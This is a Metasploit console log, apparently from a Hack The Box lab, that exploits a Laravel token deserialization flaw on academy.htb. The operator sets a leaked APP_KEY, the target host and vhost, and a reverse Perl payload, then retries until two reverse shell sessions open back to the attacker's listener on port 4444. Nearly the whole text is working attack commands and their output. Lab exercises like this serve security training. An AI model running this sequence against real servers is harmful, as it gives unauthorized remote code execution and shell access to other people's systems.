 msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set ApP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
ApP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set ApP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
ApP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts 10.10.10.215
rhosts => 10.10.10.215
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost http://dev-staging-01.academy.htb/
vhost => http://dev-staging-01.academy.htb/
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set lhost tun0
lhost => 10.10.15.88
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.15.88:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.15.88:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.15.88:4444
[*] Command shell session 1 opened (10.10.15.88:4444 -> 10.10.10.215:51732) at 2021-01-15 00:32:06 -0500
[*] Command shell session 2 opened (10.10.15.88:4444 -> 10.10.10.215:51734) at 2021-01-15 00:32:07 -0500